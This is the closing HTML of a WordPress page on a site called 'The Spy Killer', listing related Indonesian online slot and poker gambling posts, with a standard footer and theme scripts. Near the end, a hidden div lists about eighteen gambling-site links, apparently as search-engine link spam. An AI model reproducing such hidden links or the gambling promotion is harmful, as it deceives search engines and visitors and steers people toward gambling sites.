Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" loading="lazy" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="auto, (max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" class="rp-title" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1669 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" class="rp-title" itemprop="url" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1667 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" class="rp-title" itemprop="url" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/?pgrelated=128">128</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/?pgrelated=2">Next</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://thespykiller.co.uk/" class="custom-footerlogo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo-footer.png" alt="The Spy Killer" title="The Spy Killer" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
									<a href="https://www.idtheme.com/newkarma/" class="theme-copyright pull-left" title="Theme: Newkarma">
						Copyright &copy; Newkarma					</a>
											</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>
<div style="display:none;">
<p>Sponsored by:</p>
<p><a href="https://raveboy.org/">dewa303</a></p><br>
<p><a href="https://riseforclimate.org/">slot gacor</a></p><br>
<p><a href="https://gintereyecarecenter.com/">qqpokeronline</a></p><br>
<p><a href="https://qqpokeronline.bet">qq poker online</a></p><br>
<p><a href="https://situs123.wiki">situs 123</a></p><br>
<p><a href="https://muttrcbuilder.org/">situs123 alternatif</a></p><br>
<p><a href="https://www.virus88.asia">Virus88</a></p><br>
<p><a href="https://singa8.bantentimes.com/">singa8</a></p><br>
<p><a href="https://apkslot.bantentimes.com/">apkslot</a></p><br>
<p><a href="https://1bandarslot.com/">1bandar login</a></p><br>
<p><a href="https://gourmetgorillainc.com/">Hobimain</a></p><br>
<p><a href="https://heylink.me/1bandarlogin/">1bandar</a></p><br>
<p><a href="https://macau303.center/">Macau303</a></p><br>
<p><a href="https://hodorcraft.com/">iAsia88</a></p><br>
<p><a href="https://heylink.me/situs123.official/">Situs123</a></p><br>
<p><a href="https://globalwomenqatar.com/">Sakti77</a></p><br>
<p><a href="https://linkr.bio/1bandarofficial">1bandar alternatif</a></p><br>
<p><a href="https://linkr.bio/hobimainofficial">Hobimain login</a></p><br>
</div>

<div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/newkarma/" target="_blank">Newkarma</a> Design by <a href="http://www.gianmr.com/" target="_blank">Gian MR</a></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/thespykiller.co.uk\/wp-admin\/admin-ajax.php","nonce":"f98a923e40","post_id":"143"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.1.6" id="newkarma-jquery-plugin-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.1.6" id="newkarma-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/customscript.js?ver=1.1.6" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"385775ef8ece4c84881856b1c84105db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-21 17:44:54 -->